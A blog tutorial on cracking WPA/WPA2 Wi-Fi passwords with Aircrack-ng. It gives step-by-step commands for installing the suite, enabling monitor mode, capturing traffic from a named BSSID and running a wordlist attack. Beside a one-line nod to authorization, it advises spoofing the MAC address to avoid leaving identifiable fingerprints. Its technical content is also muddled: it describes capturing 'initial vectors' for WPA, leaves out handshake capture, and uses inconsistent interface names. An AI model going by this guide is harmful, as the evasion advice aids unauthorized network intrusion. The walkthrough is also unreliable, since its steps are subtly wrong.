Wi-Fi Cracking with Aircrack-ng: Mastering Network Security
In this comprehensive guide, we will delve into the intricate process of cracking WPA/WPA2 Wi-Fi passwords using Aircrack-ng, a powerful network software suite designed for various network security tasks. This step-by-step tutorial aims not only to impart essential skills for testing your network's security but also to deepen your understanding of the underlying concepts.
Table of contents [Show]
Step 1:Installation of Aircrack-ng
Begin by installing Aircrack-ng on your Debian-based operating system. This involves a series of meticulous steps to ensure a seamless installation:
# Install necessary dependencies
sudo apt install build-essential autoconf automake libtool pkg-config libnl-3-dev libnl-genl-3-dev libssl-dev ethtool shtool rfkill zlib1g-dev libpcap-dev libsqlite3-dev libpcre3-dev libhwloc-dev libcmocka-dev hostapd wpasupplicant tcpdump screen iw usbutils
# Clone the Aircrack-ng repository
git clone https://github.com/aircrack-ng/aircrack-ng
cd aircrack-ng
# Compile and install Aircrack-ng
autoreconf -i
./configure --with-experimental
make
sudo make install
Step 2:Testing Wireless Device Packet Injection
Before progressing, it's imperative to confirm that your wireless card supports injection. Execute the following command:
# Test injection capability
aireplay-ng --test wlan0A positive response confirms your system's readiness for the upcoming steps.
Step 3: Sniffing and Cracking
Start the wireless interface in monitor mode:
The first step is to prepare your wireless card for monitoring using airmon-ng. It's crucial to eliminate any potential interference by killing related processes before using the aircrack-ng suite:
# Kill interfering processes
airmon-ng check kill
# Enable monitor mode
airmon-ng start wlan0
Observe the successful transition of "wlan0" into monitor mode. Proceed by using airodump-ng to scan for available networks:
# Start airodump-ng
airodump-ng wlan0monIdentify the target wireless network and make note of its BSSID and channel. The top section of the output displays information about accessible APs, while the bottom part lists connected clients.
Start airodump-ng to capture initial vectors:
In a new console session, capture the initial vectors generated by the target and save the results into a file:
# Capture initial vectors
airodump-ng -c 10 --bssid 08:00:BF:E6:31:2E -w output-file mon0Specify the channel with -c 10, the BSSID with --bssid 08:00:BF:E6:31:2E, the output file with -w output-file, and the interface name with mon0.
Upon execution, various files will be generated.
Run aircrack-ng to obtain the WPA key:
At this stage, extract the WPA key from the gathered initial vectors. You'll need a wordlist for the attack. If the network password isn't in the wordfile, the password won't be cracked. Most WPA/WPA2 routers have strong 12-character random passwords, often unchanged by users. If you're targeting such passwords, use WPA-length password lists.
# Run aircrack-ng
aircrack-ng -a2 -b 08:00:BF:E6:31:2E -w wordlist.txt output*.capSpecify the attack mode with -a2, your wordlist with -w wordlist.txt, and select all output files with .cap extension.
Wi-Fi Cracking Tips
- Optimize Monitor Mode: Ensure your wireless card is optimized for monitor mode for successful packet sniffing and injection.
- Consider Signal Strength: Pay attention to signal strength when selecting a target network for more reliable attacks.
- Wordlist Selection: Success in WPA key cracking depends on a quality wordlist. Use comprehensive and regularly updated wordlists for better results.
- Legal and Ethical Testing: Obtain proper authorization before any network security testing to stay within legal and ethical boundaries.
MAC Address Spoofing: Spoof your MAC address before Wi-Fi cracking to avoid leaving identifiable fingerprints on the network.
I trust this Aircrack-ng tutorial has been both informative and engaging! If you have any queries or seek further clarification on the intricacies of Wi-Fi cracking, feel free to drop your questions in the comments section below. Additionally, you can reach out to me on Twitter @amrelsagaei.
Leave a comment
Your email address will not be published. Required fields are marked *







